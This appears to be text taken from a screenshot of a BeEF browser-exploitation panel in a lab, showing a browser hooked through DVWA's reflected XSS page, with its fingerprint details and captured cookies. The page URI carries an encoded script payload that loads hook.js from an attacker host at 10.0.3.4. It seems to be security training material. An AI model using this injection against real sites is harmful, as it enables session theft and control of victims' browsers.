 Hooked Browsers
Online Browsers
10.0.3.7
10.0.3.12
Offline Browsers
10.0.3.7
10.0.3.4
Getting Started Logs Zombies Current Browser
Details Logs Commands Proxy XssRays Network
Key Value
browser.capabilities.webgl Yes
browser.capabilities.webrtc No
browser.capabilities.websocket Yes
browser.capabilities.webworker Yes
browser.capabilities.wmp No
browser.date.datestamp Tue Mar 05 2024 11:57:46 GMT+0100 (hora estándar de Europa central)
browser.engine Gecko
browser.language es-ES
browser.name.reported Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
browser.platform Linux x86_64
browser.plugins PDF Viewer,Chrome PDF Viewer,Chromium PDF Viewer,Microsoft Edge PDF Viewer,WebKit built-in PDF
browser.version 115.0
browser.window.cookies security=low; BEEFHOOK=oBX6B6uJB24nZv5hoKeHQg7niATCEg4qJLFMhf6scvR8b4Cwcd5vvZ01zxsSS1A4aLAgUTG9U3BrNUZG
browser.window.hostname 10.0.3.7
browser.window.hostport 80
browser.window.origin http://10.0.3.7
browser.window.referrer http://10.0.3.7/dvwa/vulnerabilities/xss_r/
browser.window.size.height 730
browser.window.size.width 1280
browser.window.title Vulnerability: Reflected Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA)
browser.window.uri http://10.0.3.7/dvwa/vulnerabilities/xss_r/?name=http%3A%2F%2F10.0.3.7%2Fdvwa%2Fvulnerabilities%2Fxss_r%2F%3Fname%3D%3Cscript+src%3D%22http%3A%2F%2F10.0.3.4%3A3000%2Fhook.js%22%3E%3C%2Fscript%3E#
hardware.battery.level unknown
hardware.cpu.arch x86_64
hardware.cpu.cores 2
hardware.gpu llvmpipe
hardware.gpu.vendor Mesa/X.org
hardware.memory unknown
hardware.screen.colordepth 24
hardware.screen.size.height 950
hardware.screen.size.width 1920
hardware.screen.touchenabled No
hardware.type Unknown
host.os.arch 64
host.os.family Linux
host.os.name Linux
host.os.version
host.software.defaultbrowser Unknown
location.city Unknown
location.country Unknown
network.ipaddress 10.0.3.12